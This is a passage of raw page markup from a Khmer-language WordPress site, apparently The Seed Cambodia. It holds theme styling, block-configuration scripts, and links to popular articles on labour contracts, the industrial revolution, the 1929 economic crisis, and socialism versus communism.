.td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{margin:0 12px 0 0;font-size:13.5px!important;line-height:1.4!important}.tdi_69 .td-block-title a,.tdi_69 .td-block-title span{font-size:18px!important;line-height:1.6!important;font-weight:500!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","custom_title":"\u17a2\u178f\u17d2\u1790\u1794\u1791\u1796\u17c1\u1789\u1793\u17b7\u1799\u1798","block_template_id":"td_block_template_8","border_color":"#bb0000","sort":"popular","all_modules_space":"30","image_height":"70","image_floated":"float_right","image_width":"40","show_excerpt":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","show_com":"none","show_btn":"none","f_header_font_size":"18","f_header_font_weight":"500","header_text_color":"#bb0000","f_title_font_size":"13.5","f_title_font_line_height":"1.4","art_title":"0 12px 0 0","el_class":"blog-list-image-right ","f_header_font_family":"file_2","f_header_font_line_height":"1.6","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7832","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "1";
block_tdi_69.block_type = "td_flex_block_1";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "371";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "93";
tdBlocksArray.push(block_tdi_69);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>អត្ថបទពេញនិយម</span></h4></div><div id=tdi_69 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/6151/"  rel="bookmark" class="td-image-wrap " title="តើកិច្ចសន្យាការងារ​មានប៉ុន្មានប្រភេទ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2021/08/website-cover-11.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/6151/"  rel="bookmark" title="តើកិច្ចសន្យាការងារ​មានប៉ុន្មានប្រភេទ?">តើកិច្ចសន្យាការងារ​មានប៉ុន្មានប្រភេទ?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/7895/"  rel="bookmark" class="td-image-wrap " title="ការវិវត្តនៃបដិវត្តន៍ឧស្សាហកម្ម" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2021/10/website-cover-33-1-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/7895/"  rel="bookmark" title="ការវិវត្តនៃបដិវត្តន៍ឧស្សាហកម្ម">ការវិវត្តនៃបដិវត្តន៍ឧស្សាហកម្ម</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/6041/"  rel="bookmark" class="td-image-wrap " title="វិបត្តិសេដ្ឋកិច្ចពិភពលោកឆ្នាំ ១៩២៩" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2021/06/website-cover-13.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/6041/"  rel="bookmark" title="វិបត្តិសេដ្ឋកិច្ចពិភពលោកឆ្នាំ ១៩២៩">វិបត្តិសេដ្ឋកិច្ចពិភពលោកឆ្នាំ ១៩២៩</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/5964/"  rel="bookmark" class="td-image-wrap " title="តើសង្គមនិយម និង កុម្មុយនីស្ដនិយម មានអ្វីខុសគ្នាខ្លះ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2021/06/website-cover-5.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/5964/"  rel="bookmark" title="តើសង្គមនិយម និង កុម្មុយនីស្ដនិយម មានអ្វីខុសគ្នាខ្លះ?">តើសង្គមនិយម និង កុម្មុយនីស្ដនិយម មានអ្វីខុសគ្នាខ្លះ?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71{padding-top:50px!important;padding-bottom:50px!important;position:relative}.tdi_71 .td_block_wrap{text-align:left}</style>
<div class="tdi_70_rand_style td-element-style" ><style>.tdi_70_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_5 tdi_74 td-pb-border-top break-content-100 td_block_template_8 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_74" >
<style>.tdi_74 .td-block-title>*{color:#bb0000!important}.tdi_74 .td-block-title>*:before,.tdi_74 .td-block-title>*:after{background-color:#dddddd!important}.tdi_74{margin-bottom:0px!important}</style>
<style>.tdi_74 .td_module_wrap{width:25%;float:left}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:12.5px;padding-right:12.5px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_74 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-15px}.tdi_74 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:55%}body .tdi_74 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info-bottom{padding:20px 10px 0 0;background-color:#ffffff}.tdi_74 .td-module-meta-info{border-color:#eaeaea}.tdi_74 .entry-title{margin:15px 0 0;font-size:15px!important;line-height:1.5!important;font-weight:500!important}.tdi_74 .td-excerpt{display:none}.tdi_74 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_74 .td-post-category{padding:3px 0 4px;background-color:rgba(0,0,0,0);color:#bb0000;font-family:KhmerOSSiemreap!important}.tdi_74 .td-author-date{display:inline}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:inline-block;color:#000000}.tdi_74 .entry-review-stars{display:inline-block}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-read-more{display:none}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_74 .td-load-more-wrap a{border-width:0px;color:#e3382b;background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#e3382b!important}.tdi_74 .td-post-author-name a{color:#000000}.tdi_74 .td-post-author-name:hover a{color:#dd3333}.tdi_74 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_74 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_74.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_74.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#e3382b}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_74 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_74 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_74 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_74 .td-block-title a,.tdi_74 .td-block-title span{font-size:24px!important;line-height:1.6!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-family:KhmerOSSiemreap!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_74 .td-read-more a{text-transform:uppercase!important}.tdi_74 .td-load-more-wrap a{font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .td_module_wrap{clear:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td-module-container:before{bottom:-15px}.tdi_74 .td-module-meta-info{max-width:100%}.tdi_74 .td-image-container{margin:0 0 0;width:auto}.tdi_74 .entry-title{margin:10px 0 0}.tdi_74 .td-post-category{padding:3px 0px 4px}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .td_module_wrap{clear:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_74 .td-module-container:before{bottom:-15px}.tdi_74 .td-module-meta-info{max-width:100%}.tdi_74 .td-module-meta-info-bottom{padding:15px 5px 0 0}.tdi_74 .td-image-container{margin:0 0 0;width:auto}.tdi_74 .entry-title{margin:10px 0 0}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .td-block-title a,.tdi_74 .td-block-title span{font-size:14px!important}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_74 .td_module_wrap{width:100%;float:left}.tdi_74 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .td-module-container:before{bottom:-12.5px}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .td-block-title a,.tdi_74 .td-block-title span{font-size:14px!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"4","show_btn":"none","show_com":"none","f_title_font_family":"","f_title_font_size":"15","f_title_font_line_height":"1.5","f_title_font_weight":"500","f_cat_font_family":"file_1","f_cat_font_weight":"","f_meta_font_family":"file_1","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","cat_bg":"rgba(0,0,0,0)","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAgMCJ9","image_height":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjU1In0=","hide_image":"","category_id":"_related_cat","title_txt_hover":"#e3382b","modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"","show_excerpt":"none","meta_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","image_margin":"eyJsYW5kc2NhcGUiOiIwIDAgMCIsInBvcnRyYWl0IjoiMCAwIDAifQ==","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIyMHB4IDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMjBweCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMTVweCA1cHggMCAwIn0=","f_meta_font_transform":"","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjMwIiwicGhvbmUiOiIyNSJ9","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAifQ==","block_template_id":"td_block_template_8","border_color":"#dddddd","td_ajax_filter_type":"","td_filter_default_txt":"Other","td_ajax_preloading":"preload","ajax_pagination":"","pag_border_width":"0","pag_text":"#e3382b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"","f_header_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"file_2","custom_title":"\u17a2\u178f\u17d2\u1790\u1794\u1791\u1791\u17b6\u1780\u17cb\u1791\u1784","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","author_txt_hover":"#dd3333","header_text_color":"#bb0000","cat_txt":"#bb0000","time_ago_add_txt":"\u1798\u17bb\u1793","time_ago":"yes","el_class":"break-content-100","modules_category_padding":"eyJsYW5kc2NhcGUiOiIzcHggMHB4IDRweCIsImFsbCI6IjNweCAwIDRweCJ9","f_header_font_line_height":"1.6","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-7832","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module 